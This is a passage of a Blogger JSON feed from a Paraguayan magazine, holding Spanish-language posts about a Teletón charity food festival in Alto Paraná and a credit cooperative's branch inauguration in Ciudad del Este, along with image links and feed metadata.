MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 